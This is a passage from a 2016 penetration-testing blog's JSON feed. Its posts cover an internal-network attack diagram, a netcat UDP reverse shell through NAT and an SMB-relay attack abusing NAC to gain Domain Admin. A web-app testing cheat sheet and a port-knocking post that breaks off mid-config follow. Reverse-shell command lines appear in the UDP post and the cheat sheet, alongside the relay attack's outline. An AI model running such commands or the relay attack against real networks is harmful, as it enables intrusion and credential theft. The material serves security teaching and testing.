Technique)"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s72-c\/reverse_ssh.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-1245677336263518284"},"published":{"$t":"2016-07-17T00:37:00.000+03:00"},"updated":{"$t":"2016-07-17T07:06:11.322+03:00"},"title":{"type":"text","$t":"Attack Flow Diagram"},"content":{"type":"html","$t":"Hi there,\u003Cbr \/\u003E\nI've tried to organize common tasks within internal network penetration testing. Haven't seen something like this before..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPDF can be found here: \u003Ca href=\"http:\/\/sudo.co.il\/attack_flow.pdf\"\u003Ehttp:\/\/sudo.co.il\/attack_flow.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/sudo.co.il\/attack_flow_nopernik.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hacking, attack flow, penetration testing\" border=\"0\" src=\"http:\/\/sudo.co.il\/attack_flow_nopernik.png\" height=\"640\" title=\"\" width=\"401\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMany aspects are excluded from this diagram, and i'm pretty sure that i forgot something.\u003Cbr \/\u003E\nGuys, i will be more than happy to hear suggestions on upgrading this diagram.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/1245677336263518284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/attack-flow-diagram.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1245677336263518284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1245677336263518284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/attack-flow-diagram.html","title":"Attack Flow Diagram"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5904186422127057366"},"published":{"$t":"2016-07-11T17:05:00.001+03:00"},"updated":{"$t":"2016-07-17T07:05:21.407+03:00"},"title":{"type":"text","$t":"LAN to VPN Reverse shell (UDP Hole punching)"},"content":{"type":"html","$t":"Did you know that you can use netcat in UDP mode?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhy it is useful?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nImagine two hosts: Alice and Bob that both located behind NAT. And they want to exchange some data... In TCP scheme you can't accomplish that without port forwarding, but with UDP...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis technique called UDP hole punching:\u003Cbr \/\u003E\n1. Alice sends packet to Bob's public IP, lets say 2.2.2.2, any statefull packet inspection (SPI) firewall will start session from Alice local host to 2.2.2.2:1234.\u003Cbr \/\u003E\n2. Bob's firewall will drop that packet.\u003Cbr \/\u003E\n3. Bob sends another packet to Alice's public IP, lets say 3.3.3.3:1234, and again Bob's SPI firewall will start session.\u003Cbr \/\u003E\n4. Woala! Alice got UDP packet from bob.\u003Cbr \/\u003E\nFrom now, both Alive and Bob have opened sessions and may communicate each other without interference.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s1600\/Untitled+Diagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s640\/Untitled+Diagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow it may look from an attacker's view?\u003Cbr \/\u003E\nEasy. Hacker that stay behind of some kind VPN may get reverse shell on your local host in enterprise network.\u003Cbr \/\u003E\nThis way:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn attacker host:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -up vpn_port attackerVPNpublicIP victim_source_port\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nOn victim host:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -up victim_source_port attackerVPNpublicIP vpn_port -e c:\\windows\\system32\\cmd.exe\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nProof of Concept:\u003Cbr \/\u003E\nAny bittorrent client :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore info:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/UDP_hole_punching\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/UDP_hole_punching\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/resources.infosecinstitute.com\/udp-hole-punching\/\"\u003Ehttp:\/\/resources.infosecinstitute.com\/udp-hole-punching\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/5904186422127057366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5904186422127057366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5904186422127057366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html","title":"LAN to VPN Reverse shell (UDP Hole punching)"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s72-c\/Untitled+Diagram.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-4458009875503159926"},"published":{"$t":"2016-07-09T15:38:00.000+03:00"},"updated":{"$t":"2016-07-17T07:05:09.958+03:00"},"title":{"type":"text","$t":"RCE by abusing NAC to gain Domain Persistence."},"content":{"type":"html","$t":"Hi there!\u003Cbr \/\u003E\nI want to share \u003Cb\u003Ehow to compromise whole enterprise network in less than ONE minute\u003C\/b\u003E :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll refer to this article, please leave credit to Alexander Korznikov \u0026amp; Viktor Minin.. thanks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's begin... As security consultants, we often advice to our clients to implement Network Access Control systems to prevent some nasty people to do their nasty things...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis article is not about how to bypass Network Access Control systems, but if you're interested, read this: \u003Ca href=\"http:\/\/www.blackhat.com\/presentations\/bh-usa-06\/BH-US-06-Arkin.pdf\"\u003Ehttp:\/\/www.blackhat.com\/presentations\/bh-usa-06\/BH-US-06-Arkin.pdf\u003C\/a\u003E\u003Cbr \/\u003E\nIn two words, NAT can bypass almost everything and stay undetectable in enterprise network.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo when somebody (huge organisations) implementing NAC in their network environment, they are implementing a huge backdoor - \u0026nbsp;called NAC.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nLet me explain some NAC logic:\u003Cbr \/\u003E\n1. Check for trusted MAC address.\u003Cbr \/\u003E\n2. Check installed components\/registry keys in workstation via WMI interface.\u003Cbr \/\u003E\n3. Check another stuff in workstation's NAC agent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWait for a second. How NAC will connect to a workstation to check (2) Registry Keys via WMI?\u003Cbr \/\u003E\nRight. SMB Authentication with highly privileged account, in Domain Admin group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's assume these:\u003Cbr \/\u003E\n1. We have a list of workstation's IPs gathered in passive reconnaissance (wireshark for example)\u003Cbr \/\u003E\n2. We know which IP belongs to Domain Contoller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs something or someone can prevent me from performing SMB-Relay attack? NO!\u003Cbr \/\u003E\nOn servers this will not work, because of SMB Signing option is required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe take some workstation IP address, and while NAC is performing it's host validation, we will relay SMB authentication to legitimate workstation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is trivial, but as result we are able to:\u003Cbr \/\u003E\n1. Reuse this authentication token and create a new \u003Cb\u003EDomain Admin account\u003C\/b\u003E.\u003Cbr \/\u003E\n2. In case if this fails, we can create a local administrator account on \u003Cb\u003EANY workstation\u003C\/b\u003E.\u003Cbr \/\u003E\n3. Extract credentials of \u003Cb\u003EALL local users including local admins.\u003C\/b\u003E\u003Cbr \/\u003E\n4. Gain full control of the corporate network, including Domain Admin accounts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll this is done in \u003Cb\u003Eless than ONE minute\u003C\/b\u003E, before the port will be closed (by NAC).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis issue was tested on several Network Access Control systems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBottom line: Think twice before advice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLeave credits to:\u003Cbr \/\u003E\nAlexander Korznikov \u0026amp; Viktor Minin\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/4458009875503159926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/rce-by-abusing-nac-to-gain-domain.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4458009875503159926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4458009875503159926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/rce-by-abusing-nac-to-gain-domain.html","title":"RCE by abusing NAC to gain Domain Persistence."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-134855815458321564"},"published":{"$t":"2016-06-20T23:13:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:59.269+03:00"},"title":{"type":"text","$t":"XSS Challenges for All levels. Check this out!"},"content":{"type":"html","$t":"Just updated the challenges.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sudo.co.il\/xss\/\"\u003Ehttp:\/\/www.sudo.co.il\/xss\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay tuned.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/134855815458321564\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/xss-challenges-for-all-levels-check.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/134855815458321564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/134855815458321564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/xss-challenges-for-all-levels-check.html","title":"XSS Challenges for All levels. Check this out!"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2473471982483662633"},"published":{"$t":"2016-06-07T03:17:00.001+03:00"},"updated":{"$t":"2016-07-17T07:04:47.685+03:00"},"title":{"type":"text","$t":"Web-App Penetration Testing Cheat-Sheet"},"content":{"type":"html","$t":"Target: example.com\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Eexample.com\/\u003Cb\u003Erobots.txt\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003ELogin Page? \u003Cb\u003EDefault Credentials\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli\u003EWordpress: \u003Cb\u003Ewpscan --url example.com --enumerate vp --random-agent\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003Enikto -host test.com\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003Ewfuzz -I -c t 60 -w your_dictionary.txt \u0026nbsp;--hc 404,302 http:\/\/example.com\/FUZZ.php\u003C\/b\u003E \/\/ i like it more than dirbuster\u003C\/li\u003E\n\u003Cli\u003EOpen Burp Suite, explore application, analyze requests\/responses.\u003C\/li\u003E\n\u003Cli\u003EPass to every parameter character validation locator \u003Cb\u003E'\"\u0026gt;my_string\\\u003C\/b\u003E\u0026nbsp;\/\/there Apostrophe, Quote and escaping char at the end.\u003C\/li\u003E\n\u003Cli\u003EConfigure Burp to intercept responses if \"my_string\" is found. \/\/ This may reveal XSS \u0026amp; SQL Injection and other errors\u003C\/li\u003E\n\u003Cli\u003EIs there \u003Cb\u003Efile upload\u003C\/b\u003E functionality?\u003C\/li\u003E\n\u003Cli\u003E\"page\" param in url? LFI\/RFI?\u003C\/li\u003E\n\u003Cli\u003EXML? XXE.\u003C\/li\u003E\n\u003Cli\u003ESee console-alike output? Command Injection?\u003C\/li\u003E\n\u003Cli\u003EIn case of command injection, don't forget to: \u003Cb\u003Enc sudo.co.il 5353\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EIs there \u003Cb\u003EWebSockets\u003C\/b\u003E? Open network tab in browser or Burp Suite for easy examination.\u003C\/li\u003E\n\u003Cli\u003EGoogle for outdated scripts: \u003Cb\u003Esite:example.com ext:php\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EIn google's results, append to the end of url: \u003Cb\u003E\u0026amp;filter=0\u0026amp;start=900\u003C\/b\u003E\u0026nbsp;to analyze most outdated results.\u003C\/li\u003E\n\u003Cli\u003ELook for application logic issues: like sending\u0026nbsp;\u003Cb\u003Eprice\u003C\/b\u003E\u0026nbsp;in request.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESuggestions??\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nquick post... any suggestions?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/2473471982483662633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/web-app-penetration-testing-cheat-sheet.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2473471982483662633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2473471982483662633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/web-app-penetration-testing-cheat-sheet.html","title":"Web-App Penetration Testing Cheat-Sheet"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-4265465267479767284"},"published":{"$t":"2016-06-07T03:04:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:27.223+03:00"},"title":{"type":"text","$t":"Knocking Server in 50 lines with Scapy"},"content":{"type":"html","$t":"You may prefer knockd daemon, but i prefer something custom.. as always.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you don't know what it is, google for Port Knocking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGet my knocking client-server:\u003Cbr \/\u003E\n\u003Cb\u003Egit clone https:\/\/github.com\/nopernik\/knocking-client-server\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn server-side, i have this iptables config:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@ubuntu:~# iptables-save\n*filter\n:INPUT 